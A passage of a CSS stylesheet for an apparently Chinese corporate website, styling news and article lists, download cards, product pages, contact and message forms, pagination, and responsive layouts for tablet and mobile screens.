	padding: 5px 5% 0 0;
}
.ny_xgwz ul li:nth-child(odd) {
	float: left;
}
.ny_xgwz ul li:nth-child(even) {
	float: right;
}
.ny_xgwz ul li:before {
	content: '';
	width: 10px;
	height: 1px;
	background: #4d779e;
	position: absolute;
	left: 10px;
	top: 50%;
}
.ny_xgwz ul li:hover {
	background: #7a9bba;
	color: #fff
}
.ny_xgwz ul li:hover:before {
	background: #ffffff;
}
.ny_xgwz ul li:hover a, .ny_xgwz ul li:hover span {
	color: #ffffff;
}
/*内页新闻列表*/
.new_inside {
	width: 100%;
}
.new_inside ul {
	width: 100%;
	padding: 0;
}
.new_inside ul li {
	margin-bottom: 20px;
	position: relative;
}
.new_inside ul li .news_wrap {
	display: block;
	background: #ffffff;
	padding: 24px;
	position: relative;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	box-shadow: 0px 0px 6px 0px rgba(127,127,127,0.10);
	border-bottom: 1px dotted #dedede;
}
.new_inside ul li .news_time {
	position: absolute;
	left: 24px;
	top: 24px;
	width: 90px;
	text-align: center;
	background: #f1f1f1;
	overflow: hidden;
}
.new_inside ul li .news_time p {
	font-size: 24px;
	font-weight: bold;
	color: #7a9bba;
	height: 48px;
	line-height: 48px;
}
.new_inside ul li .news_time span {
	font-size: 14px;
	color: #fff;
	display: block;
	background: #7a9bba;
}
.new_inside ul li .news_con {
	padding-left: 120px;
}
.new_inside ul li .news_con p {
	font-size: 15px;
	font-weight: bold;
	color: #4d779e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.new_inside ul li .news_con span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	padding-top: 5px;
	height: 45px;
	overflow: hidden;
}
.new_inside ul li .news_wrap:hover {
	transform: rotateX(360deg);
	background: #597c9c;
}
.new_inside ul li .news_wrap:hover p a, .new_inside ul li .news_wrap:hover span {
	color: #fff;
}
.new_inside ul li .news_wrap:hover .news_time p {
	color: #7a9bba;
}
.article_inside {
	width: 100%;
}
.article_inside ul {
	width: 100%;
	padding: 0;
}
.article_inside ul li {
	margin-bottom: 20px;
}
.article_inside ul li .news_wrap {
	display: block;
	overflow: hidden;
	background: #ffffff;
	padding: 24px;
	position: relative;
	box-shadow: 0px 0px 20px 0px #eaeaea;
}
.article_inside ul li .news_time {
	position: absolute;
	left: 24px;
	top: 24px;
	width: 90px;
	text-align: center;
	padding: 10px 0;
	overflow: hidden;
	border-radius: 4px 0 4px 0;
}
.article_inside ul li .news_time p {
	font-size: 24px;
	font-weight: bold;
	color: #4d779e;
	padding-bottom: 5px;
	position: relative;
}
.article_inside ul li .news_time p:after {
	content: '';
	display: inline-block;
	width: 20px;
	height: 1px;
	background: #4d779e;
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -10px;
}
.article_inside ul li .news_time span {
	font-size: 16px;
	color: #4d779e;
}
.article_inside ul li .news_con {
	padding-left: 110px;
}
.article_inside ul li .news_con p {
	font-size: 15px;
	font-weight: bold;
	color: #4d779e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.article_inside ul li .news_con span {
	display: block;
	font-size: 14px;
	color: #999;
	line-height: 22px;
	padding-top: 5px;
	height: 45px;
	overflow: hidden;
}
.article_inside ul li .news_wrap:hover {
	background: #7a9bba;
}
.article_inside ul li .news_wrap:hover p {
	color: #fff
}
.article_inside ul li .news_wrap:hover p a {
	color: #fff
}
.article_inside ul li .news_wrap:hover span {
	color: #fff
}
.article_inside ul li .news_wrap:hover p:after {
	background: #ffffff;
}
.down_inside {
	width: 100%;
}
.down_inside ul {
	width: 100%;
	padding: 0;
}
.down_inside ul li {
	float: left;
	margin-bottom: 30px;
	overflow: hidden;
	background: #ffffff;
	padding: 15px;
	box-shadow: 0px 0px 20px 0px #eaeaea;
	width: 28%;
	margin-right: 3%;
}
.down_inside ul li:nth-child(3n) {
	margin-right: 0px;
}
.down_inside ul li .news_con {
}
.down_inside ul li .news_con p {
	font-size: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px solid #dedede;
	margin-bottom: 15px;
}
.down_inside ul li .news_con p a {
	display: block;
	width: 65%;
	float: left;
	height: 40px;
	line-height: 40px;
	color: #333;
	font-weight: bold;
}
.down_inside ul li .news_con p span {
	display: block;
	width: 30%;
	float: right;
	height: 40px;
	line-height: 40px;
	text-align: right;
	color: #999;
}
.down_inside ul li .news_con a.xz {
	display: block;
	width: 120px;
	height: 40px;
	background: #7a9bba;
	color: #fff;
	line-height: 40px;
	text-align: center;
	border-radius: 2px;
	margin: 0 auto;
}
.down_inside ul li:hover {
	background: #7a9bba;
}
.down_inside ul li:hover .news_con p a {
	color: #fff
}
.down_inside ul li:hover p span {
	color: #fff
}
.down_inside ul li:hover a.xz {
	background: #fff;
	color: #7a9bba;
}
.down_btn a {
	display: block;
	width: 160px;
	height: 40px;
	font-size: 16px;
	color: #fff;
	background: #7a9bba;
	line-height: 40px;
	text-align: center;
	margin: 40px auto 0;
	border-radius: 2px;
}
.down_btn a:hover {
	background: #4d779e;
}
.ny_content .content_right .conn .ny_news_tlt {
	text-align: center;
	font-size: 20px;
	color: #555;
	padding: 10px 0;
}
.ny_news_time {
	text-align: center;
	font-size: 12px;
	color: #999;
	padding-bottom: 10px;
	border-bottom: 1px dashed #dedede;
	margin-bottom: 10px;
}
.ny_news_ye {
	padding-top: 30px;
}
.ny_news_ye p {
	height: 35px;
	line-height: 35px;
	background: #f1f1f1;
	margin-bottom: 10px;
	padding: 0 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_left .show_menu {
	width: 100%;
}
.page_list {
	margin-bottom: 30px;
}
.ly_msg h3 {
	display: none;
}
.content_right .conn .pro_name {
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	color: #7a9bba;
	margin-bottom: 10px;
}
.content_right .conn .proshow1 {
	padding-top: 40px;
	position: relative;
	padding-bottom: 20px;
	background: #ffffff;
}
.content_right .conn .proshow1 .js-silder {
	float: left;
	width: 45%;
	margin-top: 0 !important;
	background: #ffffff;
}
.proshow1 .js-silder .silder-main-img {
	width: 100%;
	text-align: center;
	height: 400px;
}
.proshow1 .js-silder .silder-main-img img {
	max-width: 80% !important;
	max-height: 100%;
	vertical-align: middle
}
.proshow1 .js-silder .silder-main-img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.proshow1 .prodesc p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 10px;
}
.proshow1 .prodesc p.bt {
	font-size: 20px;
	font-weight: normal;
	color: #b5b5b5;
}
.content_right .conn .proshow1 .prodesc {
	float: right;
	width: 51%;
}
.content_right .conn .proshow1 .prodesc p.desc {
	height: 125px;
	overflow: hidden;
	color: #999;
}
.content_right .conn .proshow1 .pro_btn {
	padding-top: 30px;
	overflow: hidden;
}
.content_right .conn .proshow1 .pro_btn1 {
	display: block;
	width: 40%;
	margin-right: 20px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #7a9bba;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 {
	display: block;
	width: 40%;
	margin-right: 0;
	height: 55px;
	line-height: 55px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	color: #fff;
	border-radius: 2px;
	float: left;
	border: 1px solid #fff;
}
.content_right .conn .proshow1 .pro_btn2 em {
	display: block;
}
.content_right .conn .proshow1 .pro_btn1:hover {
	background: #fff;
	border: 1px solid #7a9bba;
	color: #7a9bba;
}
.content_right .conn .proshow1 .pro_btn2:hover {
	background: #fff;
	border: 1px solid #7b7b7b;
	color: #7b7b7b;
}
.content_right .conn .xgcp li {
	float: left;
	width: 30%;
	margin-right: 4.5%;
	margin-bottom: 30px;
	height: 360px;
}
.content_right .conn .xgcp li:nth-child(3n) {
	margin-right: 0px;
}
.content_right .conn .xgcp li>div {
	display: block;
	background: #fff;
	padding-bottom: 10px;
	position: relative;
	background: #fff;
	box-shadow: 0px 0px 6px 0px rgba(127,127,127,0.30);
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.content_right .conn .xgcp li a .pro_img {
	text-align: center;
	width: 100%;
	height: 300px;
	background: #fff;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	overflow: hidden;
}
.content_right .conn .xgcp li a .pro_img img {
	vertical-align: middle;
	max-width: 90%;
	max-height: 90%;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.content_right .conn .xgcp li a .pro_img .iblock {
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle
}
.content_right .conn .xgcp li a p {
	width: 100%;
	height: 50px;
	line-height: 50px;
	font-size: 15px;
	text-align: center;
	color: #555;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.content_right .conn .xgcp li a p:after {
	content: '';
	display: block;
	width: 30px;
	height: 2px;
	margin: -5px auto 0;
	background: #4d779e;
}
.content_right .conn .xgcp li:hover>div {
	margin-top: -5px;
	box-shadow: 0px 5px 10px 5px #e1dddd;
}
.tags_title {
	border-bottom: 1px solid #DDD;
	margin: 0 0 30px;
}
.tags_title span {
	width: 80px;
	padding: 0 15px;
	font-size: 16px;
	text-align: center;
	height: 45px;
	line-height: 45px;
	margin-bottom: -1px;
	background: #f8f8f8;
	color: #333;
	display: block;
	margin-left: 5px;
	border: 1px solid #DDD;
	border-bottom: 1px solid #f8f8f8;
	font-weight: bold;
}
.proshow2 {
	padding-top: 20px;
}
.proshow2 .prodetail_con {
	float: right;
	width: 100%;
}
.proshow2 .prodetail_con .tags_title {
	margin: 0;
}
.proshow2 .prodetail_con .content {
	padding: 30px 0;
}
.proshow2 .prodetail_con .content img {
	max-width: 80%;
	height: auto !important;
}
.contact .tags_title {
}
.contact .tags_title span {
	float: left;
	width: auto;
	cursor: pointer;
}
.contact .tags_title span.ron {
	background: #f1f1f1;
	border: 1px solid #f1f1f1;
	border-bottom: 1px solid #DDD;
	color: #666;
	font-weight: normal;
}
.contact .content2 {
	display: none;
}
.contact .content1 ul {
}
.contact .content1 ul li {
	float: left;
	width: 30%;
	margin-right: 45px;
}
.contact .content1 ul li:nth-child(3n) {
	margin-right: 0;
}
.contact .content1 ul li a {
	display: block;
}
.contact .content1 ul li a em {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	border: 1px solid #ddd;
	border-radius: 50%;
	margin-right: 15px;
}
.contact .content1 ul li.lx1 em {
	background: url(../images/contact_tel.png) center center no-repeat;
}
.contact .content1 ul li.lx2 em {
	background: url(../images/contact_email.png) center center no-repeat;
}
.contact .content1 ul li.lx3 em {
	background: url(../images/contact_address.png) center center no-repeat;
	-webkit-animation: bounce-up 1.4s linear infinite;
	animation: bounce-up 1.4s linear infinite;
}
.contact .content1 ul li a .wz {
	float: left;
	width: 78%;
}
.contact .content1 ul li a .wz p {
	font-size: 20px;
	padding-bottom: 10px;
}
.contact .content1 ul li a .wz span {
	font-size: 20px;
}
.lx_dz {
	width: 100%;
	overflow: hidden;
	margin: 50px auto 20px;
	padding: 0;
}
.lx_dz .dz_map {
	width: 97%;
	height: 370px;
	overflow: hidden;
	margin: 0 auto;
	padding: 1%;
	border: 1px solid #d9d9d9;
}
.lx_dz .dz_map iframe {
	width: 100%;
}
.lx_dz .dz_map iframe body {
	width: 100%;
}
.page_list {
	text-align: center;
	padding-top: 20px;
}
.page_list a {
	display: inline-block;
	padding: 0 10px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 5px;
	border-radius: 2px;
}
.page_list a:hover {
	background: #7a9bba;
	color: #ffffff;
}
.page_list a.pnnum1 {
	background: #0256ac;
	color: #ffffff;
}
.page_list input {
	display: inline-block;
	padding: 0 5px;
	background: #7a9bba;
	width: 40px !important;
	height: 30px !important;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #fff;
	cursor: pointer;
}
.page_list .p_input {
	display: inline-block;
	padding: 0 5px;
	background: #ddd;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin: 0 5px;
	color: #555;
	cursor: default;
}
.cpzx .ly_msg {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	padding: 0;
}
.cpzx .ly_msg h3 {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	margin: 0 auto;
	padding: 0;
	border-bottom: 1px solid #dfdfdf;
	color: #333;
	font-size: 14px;
	font-weight: bold;
	text-align: center;
}
.cpzx .ly_msg ul {
	width: 100%;
	overflow: hidden;
	margin: 20px auto;
	padding: 0;/* box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;*/
}
.cpzx .ly_msg ul li {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 12px;
	padding: 0;
}
.cpzx .ly_msg ul li h4 {
	width: 17%;
	height: 34px;
	overflow: hidden;
	line-height: 34px;
	margin: 0;
	padding: 0 20px 0 0;
	color: #333;
	font-size: 14px;
	text-align: right;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 34px;
}
.cpzx .ly_msg ul li .msg_tara {
	height: 118px;
}
.cpzx .msg_ipt1 input, .msg_tara textarea {
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt1 input {
	height: 34px;
	line-height: 16px;
}
.cpzx .msg_tara textarea {
	height: 118px;
	line-height: 20px;
	resize: none;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	width: 120px;
	height: 34px;
	overflow: hidden;
	margin-right: 10px;
	padding: 0;
	float: left;
}
.cpzx .msg_ipt2 input {
	display: block;
	width: 120px;
	height: 34px;
	overflow: hidden;
	line-height: 16px;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li a.yzm_img {
	display: block;
	width: 90px;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	background: url(../images/tb_img.png) top right no-repeat;
	float: left;
}
.cpzx .ly_msg ul li .msg_btn {
	width: 83%;
	overflow: hidden;
	margin: 0;
	padding: 0;
	float: left;
}
.cpzx .msg_btn input {
	display: block;
	width: 100px;
	height: 34px;
	overflow: hidden;
	line-height: 32px;
	margin: 20px 15px 0 0;
	padding: 0;
	background-color: #f0f0f0;
	color: #333;
	font-size: 13px;
	text-align: center;
	border: 1px solid #ccc;
	float: left;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 83%;
	height: 34px;
	overflow: hidden;
	margin: 0;
	padding-right: 20px;
	float: left;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .msg_ipt12 input {
	height: 34px;
	line-height: 16px;
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0;
	padding: 8px 15px;
	color: #666;
	font-size: 12px;
	border: 1px solid #dfdfdf;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.cpzx .ly_msg ul li h4 {
	width: 10%;
	height: 45px;
	font-size: 12px;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90%;
}
.cpzx .ly_msg ul li .msg_ipt1, .ly_msg ul li .msg_tara {
	width: 90% !important;
}
.cpzx .ly_msg ul li .msg_ipt1 {
	height: 47px;
}
.cpzx .msg_ipt1 input {
	height: 45px;
	line-height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt12 {
	width: 90% !important;
	height: 45px !important;
}
.cpzx .msg_ipt12 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt1 select {
	height: 45px !important;
}
.cpzx input {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx textarea {
	border-radius: 2px;
	border: 1px solid #fff !important;
	background: #f1f1f1;
}
.cpzx select {
	border-radius: 2px;
	border: none !important;
	background: #f1f1f1;
	outline: none;
	text-indent: 10px;
}
.cpzx input:focus, .cpzx textarea:focus {
	border: 1px solid #dedede !important;
}
.cpzx .ly_msg ul li a.yzm_img img {
	height: 100% !important;
}
.cpzx .msg_btn input {
	width: 150px;
	height: 45px;
	line-height: 45px;
	cursor: pointer;
}
.cpzx .msg_btn input:first-child {
	background: #7a9bba;
	color: #fff;
	outline: none;
}
.cpzx .msg_ipt2 input {
	height: 45px;
}
.cpzx .ly_msg ul li .msg_ipt2 {
	height: 45px;
}


/*屏幕电脑*/
@media (max-width:1199px) {
.container {
	width: 95%;
}
#header .logo {
	width: 52%;
}
#header .logo img {
	max-height: 100%;
	max-width: 100%;
}
.logo_desc {
	width: 30%;
}
.search-box {
	width: 27%;
}
.search-box .input-search {
	width: 100%;
}
.search-box .input-search input {
	width: 95%;
	padding-left: 4%;
}
#nav {
}
.swiper-slide {
	height: 400px;
}
.h_news {
	width: 95%;
	padding: 30px 0 20px;
}
.h_news .news_bd {
	padding-top: 20px;
}
.h_products .pro_bd ul li {
	width: 30%;
}
.h_products .pro_bd ul li:nth-child(3n) {
	margin-right: 0px;
}
.h_products .pro_bd ul li:nth-child(4n) {
	margin-right: 3.5%;
}
.h_products .pro_bd ul li:nth-child(12n) {
	margin-right: 0;
}
.h_title {
	margin: 30px auto 20px;
}
.art_list ul li a {
	width: 65%;
}
.art_list ul li span {
	width: 25%;
}
.h_title h3 span {
	display: none;
}
.con_right_about {
	top: 60px;
	height: 190px;
}
.ny_content .content_right {
	width: 98%;
}
.ny_content .content_right2 {
	width: 98%;
}
.ny_products .pro_bd ul li {
	width: 30%;
}
.ny_products .pro_bd ul li a .pro_img {
	height: 300px;
}
.content_right .conn .xgcp li {
	width: 30%;
}
.content_right .conn .xgcp li a .pro_img {
	height: 300px;
}
#link {
	width: 96%;
}
.ny_content {
	width: 95%;
}
.contact .content1 ul li a .wz {
	width: 60%;
}
.silder-main {
	min-height: inherit;
}
}


/*中等屏幕*/
@media (max-width:992px) {
#header .logo {
	width: 65%;
}
.top_code {
	display: none;
}
.h_products .pro_bd ul li {
	width: 47%;
}
.h_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.h_products .pro_bd ul li:nth-child(3n) {
	margin-right: 4%;
}
.h_products .pro_bd ul li:nth-child(6n) {
	margin-right: 0;
}
.h_article {
	padding: 30px 0 0;
}
.h_article .art_l {
	float: none;
	width: 100%;
}
.h_article .art_r {
	float: none;
	width: 100%;
}
.h_title {
	margin: 20px auto 10px;
}
.h_article .art_l, .h_article .art_r {
	margin-bottom: 15px;
}
.suspension {
	display: block;
	height: auto;
}
.suspension .a-service {
	display: none;
}
.suspension .a-qrcode {
	display: none;
}
.suspension .a-service-phone {
	border-radius: 50%;
	width: 20px;
	height: 20px;
	padding: 10px;
	font-size: 0;
	background: #f1391f;
	color: #f1391f;
	box-shadow: 0px 0px 6px 0px rgb(241, 57, 31);
}
.suspension .a-service-phone i {
}
.suspension .a-service-phone:hover {
	background: #f1391f;
}
.suspension .a-service-phone span {
	display: none;
}
.suspension .a-top {
	border-radius: 50%;
	width: 20px;
	height: 20px;
	padding: 10px;
	font-size: 0;
}
.suspension .a-top .i {
	width: 20px;
	height: 20px;
	background-image: url(../images/suspension-bg.png);
	background-position: -30px -24px;
}
.suspension .d-service-phone {
	display: none !important;
}
#KFRightScreen {
	display: none !important;
}
#KFCenterScreen {
	display: none !important;
}
#KFBoxTitle {
	display: none !important;
}
.custombox {
	display: none !important;
}
.foot2 ul li {
	width: 98%;
	float: none;
	margin-bottom: 15px;
	overflow: hidden;
}
.ny_products .pro_bd ul li {
	width: 47%;
}
.ny_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0;
}
.ny_products .pro_bd ul li:nth-child(3n) {
	margin-right: 4%;
}
.ny_products .pro_bd ul li:nth-child(6n) {
	margin-right: 0;
}
.down_inside ul li {
	width: 45%;
	padding: 1%;
}
.down_inside ul li:nth-child(2n) {
	margin-right: 0;
}
.down_inside ul li:nth-child(3n) {
	margin-right: 3%;
}
.down_inside ul li:nth-child(6n) {
	margin-right: 0;
}
.page_list td span {
	display: none;
}
.page_list td #firstpage {
	display: none;
}
.page_list td #endpage {
	display: none;
}
.page_list a {
	margin-right: 5px;
}
.page_list {
	font-size: 0;
	color: #fff;
	margin-bottom: 0;
}
.page_list input {
	display: none !important;
}
.page_list a {
	font-size: 12px;
}
.content_right .conn .xgcp li a .pro_img {
	height: 170px;
}
.ny_content .ny_news_con {
	min-height: 150px;
}
}
/*小屏幕*/
@media (max-width:880px) {
.ming {
	display: none !important;
}
.mingm {
	display: block !important;
}
#header .logo {
	width: 30%;
	display: block;
	margin-right: 54px;
}
#header .logo a {
	text-align: center;
}
.logo_desc div.tel {
	display: none;
}
.h_search {
	width: 100%;
	padding: 0;
}
.logo_desc {
	display: block;
	width: 50%;
	float: left;
	margin-top: 6px;
}
.h_search .form_text1 {
	width: 70%;
	height: 35px;
	font-size: 12px;
}
.h_search .form_button1 {
	width: 30%;
	height: 35px;
	font-size: 12px;
}
#navToggle {
	padding: 25px 15px;
	margin-right: -6px;
	display: inline-block;
	float: right;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -20px;
}
#navToggle span {
	position: relative;
	width: 25px;
	height: 1px;
}
#navToggle span:before, #navToggle span:after {
	content: '';
	position: relative;
	width: 100%;
	height: 1px;
	left: 0;
}
#navToggle span, #navToggle span:before, #navToggle span:after {
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	display: block;
	background: #4f4f4f;
}
#navToggle span:before {
	top: 8px;
}
#navToggle span:after {
	bottom: 10px;
}
#navToggle.open span:before {
	top: 10px;
	-webkit-transform: translateY(-11px) rotate(-45deg);
	-moz-transform: translateY(-11px) rotate(-45deg);
	-ms-transform: translateY(-11px) rotate(-45deg);
	-o-transform: translateY(-11px) rotate(-45deg);
	transform: translateY(-11px) rotate(-45deg);
}
#navToggle.open span:after {
	bottom: 12px;
	-webkit-transform: translateY(10px) rotate(45deg);
	-moz-transform: translateY(10px) rotate(45deg);
	-ms-transform: translateY(10px) rotate(45deg);
	-o-transform: translateY(10px) rotate(45deg);
	transform: translateY(10px) rotate(45deg);
}
#navToggle.open span {
	background: none;
}
#navToggle.open span:before, #navToggle.open span:after {
	background: #4f4f4f;
}
#nav {
	transform: translateX(100%);
}
#nav .container {
	width: 100%;
}
#nav {
	display: block;
	position: fixed;
	top: 0px;
	box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
	width: 100%;
	height: 100%;
	background: #fff;
	z-index: 99999999;
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	overflow-y: auto;
	top: 0;
	transform: translateX(100%);
}
#nav.open {
	transform: translateX(0);
	overflow-X: hidden;
	transition: all ease 0.5s;
	-webkit-transition: all ease 0.5s;
	transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open .top {
	display: block;
	height: 60px;
	padding: 20px;
	box-sizing: border-box;
}
#nav.open .top .closed {
	width: 30px;
	height: 30px;
	vertical-align: middle;
	float: right;
	cursor: pointer;
}
#nav.open .logo {
	display: block;
	width: 100%;
	margin: -20px auto 0;
}
#nav.open .logo img {
	height: 100px;
	display: block;
	margin: 0 auto;
}
#nav.open ul {
	margin-top: -60px;
}
#nav.open ul li {
	width: 96%;
	padding: 0 2%;
	border-bottom: 1px solid #f5f5f5;
	transform: translateY(0);
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open .ul li {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
#nav.open ul li:nth-child(0) {
	-webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(1) {
	-webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(2) {
	-webkit-transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(3) {
	-webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(4) {
	-webkit-transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(5) {
	-webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(6) {
	-webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(7) {
	-webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li:nth-child(8) {
	-webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
	transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
#nav.open ul li a {
	display: block;
	text-decoration: none;
	color: #333;
	font-size: 16px;
	height: 50px;
	line-height: 50px;
	width: 100%;
}
#nav.open ul li a.active:after {
	width: 25%;
}
#nav ul li a:hover:after {
	width: 25%;
}
#nav ul li a.active:after {
width:25 %;
}
#banner {
	margin: 76px auto 0px auto;
}
.swiper-slide {
	height: 205px;
}
.swiper-slide1 {
	background-image: url(../images/banner_sj1.jpg);
}
.swiper-slide2 {
	background-image: url(../images/banner_sj2.jpg);
}
.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
}
.swiper-container-horizontal>.swiper-pagination {
	bottom: 10px;
}
.product {
	padding: 20px 0px;
}
.product .bd {
	height: 200px;
}
.product .bd li {
	height: 200px;
}
.product .bd li .img {
	margin: 10px auto 0px auto;
}
.product .bd li:hover .img {
	margin-top: 0;
}
.product .bd li .name {
	bottom: -21px;
}
.product .bd li .name p a {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
}
.product .bd li .name span a {
	font-size: 12px;
}
.down_inside ul li .news_con p a {
	float: none;
	width: 100%;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.down_inside ul li .news_con p span {
	width: 100%;
	float: none;
	text-align: center;
	height: 20px;
	line-height: 20px;
	margin-bottom: 5px;
}
.down_inside ul li .news_con a.xz {
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px;
}
.contact .content1 ul li {
	float: none;
	width: 100%;
	margin-right: 0;
	margin-bottom: 20px;
}
.contact .content1 ul li a .wz {
	width: 75%;
}
.contact .content1 ul li a .wz p {
	float: left;
	width: 100%;
	line-height: 26px;
	padding-right: 10px;
}
.contact .content1 ul li a .wz span {
	float: left;
	width: 100%;
	line-height: 26px;
}
.contact .content1 ul li.lx3 a .wz span {
	float: left;
	line-height: 30px;
}
.lx_dz {
	margin: 20px auto 20px;
}
.lx_dz .dz_map {
	height: 270px;
}
.ny_xgwz ul li {
	width: 100%;
}
.ny_xgwz ul li a {
	width: 58%;
	padding: 5px 0 5px 10%;
}
.ny_xgwz ul li span {
	width: 24%;
}
}


/*手机*/
@media (max-width:767px) {
.ming {
	display: none !important;
}
.mingm {
	display: block !important;
}
.container {
	width: 95%;
}
#header .logo {
	margin-right: 20px;
}
.h_tlt1 p {
	font-size: 20px;
	height: 30px;
	line-height: 30px;
}
.h_tlt1 span {
	font-weight: lighter;
	color: #ccc;
	font-size: 18px;
	height: 30px;
	line-height: 30px;
}
.h_tlt1:before {
	display: none;
}
.flickerplate {
	height: 240px;
}
.h_news .news_bd .news_tj {
	display: none;
}
.h_news .news_bd ul {
	width: 100%;
	float: none;
}
.h_news .news_bd ul li .news_con span {
	line-height: 18px;
	height: 36px;
}
.h_news .news_bd ul li .news_con {
	padding-left: 106px;
}
.h_products_in {
	padding: 10px 0 10px;
}
.h_products .pro_bd {
	margin-top: 30px;
}
.h_products .pro_bd ul li {
	width: 47%;
	height: 190px;
}
.h_products .pro_bd ul li:nth-child(2n) {
	margin-right: 0px;
}
.h_products .pro_bd ul li a {
	padding-bottom: 10px;
}
.h_products .pro_bd ul li a .pro_img {
	height: 150px;
}
.h_products .pro_bd ul li a p {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
